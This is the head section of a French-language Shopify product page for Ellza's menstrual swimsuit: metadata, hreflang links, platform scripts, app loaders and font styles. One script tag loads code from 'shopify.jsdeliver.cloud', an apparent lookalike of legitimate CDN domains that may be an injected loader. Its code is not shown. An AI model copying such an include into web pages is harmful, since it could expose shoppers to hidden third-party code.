

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ellza.ca/products/maillot-menstruel
body_size: 85087
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ellza.ca/products/maillot-menstruel">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A=="></script>
    <script src="//ellza.ca/cdn/shop/t/8/assets/secondary.js?v=115730126064161840091732755102" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Maillot de bain Menstruel Ellza
</title>

    
      <meta name="description" content="  Découvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel. Imaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! Spécialement conçu pour les journées de flux léger, ce maillot est un">
    

    

<meta property="og:site_name" content="Ellza">
<meta property="og:url" content="https://ellza.ca/products/maillot-menstruel">
<meta property="og:title" content="Maillot de bain Menstruel Ellza">
<meta property="og:type" content="product">
<meta property="og:description" content="  Découvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel. Imaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! Spécialement conçu pour les journées de flux léger, ce maillot est un"><meta property="og:image" content="http://ellza.ca/cdn/shop/files/5.png?v=1686635514">
  <meta property="og:image:secure_url" content="https://ellza.ca/cdn/shop/files/5.png?v=1686635514">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="89.99">
  <meta property="og:price:currency" content="CAD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Maillot de bain Menstruel Ellza">
<meta name="twitter:description" content="  Découvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel. Imaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! Spécialement conçu pour les journées de flux léger, ce maillot est un">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ShVE1VM6qtc02jypchyFruvvFg6DpLpRdVR_45JPJAU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51305021636/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0cb54d4735f6c04b46b7179ac9440404">
<link rel="alternate" hreflang="x-default" href="https://ellza.ca/products/maillot-menstruel">
<link rel="alternate" hreflang="fr" href="https://ellza.ca/products/maillot-menstruel">
<link rel="alternate" hreflang="en" href="https://ellza.ca/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-US" href="https://amora-canada.myshopify.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-US" href="https://amora-canada.myshopify.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-AX" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-AX" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-AD" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-AD" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-AT" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-AT" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-BE" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-BE" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-CY" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-CY" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-EE" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-EE" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-FI" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-FI" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-FR" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-FR" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-GF" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-GF" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-TF" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-TF" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-DE" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-DE" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-GR" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-GR" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-GP" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-GP" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-VA" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-VA" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-IE" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-IE" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-IT" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-IT" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-XK" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-XK" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-LV" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-LV" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-LT" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-LT" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-LU" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-LU" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-MT" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-MT" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-MQ" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-MQ" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-YT" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-YT" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-MC" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-MC" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-ME" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-ME" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-NL" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-NL" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-PT" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-PT" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-RE" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-RE" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-BL" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-BL" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-MF" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-MF" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-PM" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-PM" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-SM" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-SM" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-SK" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-SK" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-SI" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-SI" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-ES" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-ES" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" type="application/json+oembed" href="https://ellza.ca/products/maillot-menstruel.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-CA&shop_id=51305021636" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":51305021636,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/51305021636","merchantName":"Ellza","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Ellza","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0cb54d4735f6c04b46b7179ac9440404","betas":["rich-media-storefront-analytics"],"domain":"ellza.ca","predictiveSearch":true,"shopId":51305021636,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "amora-canada.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"shrine-theme-pro","id":145569644782,"schema_name":"Shrine PRO","schema_version":"1.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ellza.ca/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js"></script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js");
await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BLrx53Hf.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C8SUwJ8U.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BBp_MjBM.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"pay-button":["modules/v2/client.pay-button_BJDaAh68.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-button":["modules/v2/client.shop-button_DBWL94V3.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-windoid":["modules/v2/client.init-windoid_77FSIiws.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_QoC3RJm9.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D4ioGzPw.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B-eIbpHW.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BcBSUbIK.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DvG__VHD.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BDH3MUqJ.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login":["modules/v2/client.shop-login_CV9Paj8R.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DGQOTB4e.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=amora-canada.myshopify.com","https:\/\/size-charts-relentless.herokuapp.com\/js\/size-charts-relentless.js?shop=amora-canada.myshopify.com","\/\/cdn.shopify.com\/proxy\/eecb513a21abf2d0ec0f73f8ef4de81d8cba41b2cff55c11dc34bb4c29fe5ad9\/api.goaffpro.com\/loader.js?shop=amora-canada.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=0e6f6098-e2a6-4eb7-8260-4664d39f2699\u0026shop=amora-canada.myshopify.com","https:\/\/widebundle.com\/JS\/scripttagsales.js?shop=amora-canada.myshopify.com","https:\/\/sales-pop.carecart.io\/lib\/salesnotifier.js?shop=amora-canada.myshopify.com","\/\/cdn.shopify.com\/proxy\/270c4cf2babd1ab1438cb7d67a713ccd7a39ae4935e7ce49f66efdb147a8a73a\/storage.googleapis.com\/adnabu-shopify\/online-store\/10e8186dfcd947aa8363659c1715144193.min.js?shop=amora-canada.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/currency.conversionbear.com\/script?app=currency\u0026shop=amora-canada.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51305021636,"offset":-18000,"reqid":"23ad6043-1cb8-4482-9d08-3cc0ea5871fb-1769107188","pageurl":"ellza.ca\/products\/maillot-menstruel","u":"5e1474856d0f","p":"product","rtyp":"product","rid":6169473908932};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ellza.ca/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//ellza.ca/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ellza.ca/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ellza.ca/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ellza.ca/cdn/shop/t/8/compiled_assets/scripts.js?v=1626"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 244, 151, 142;
        --color-base-accent-2: 244, 151, 142;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #f4978e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
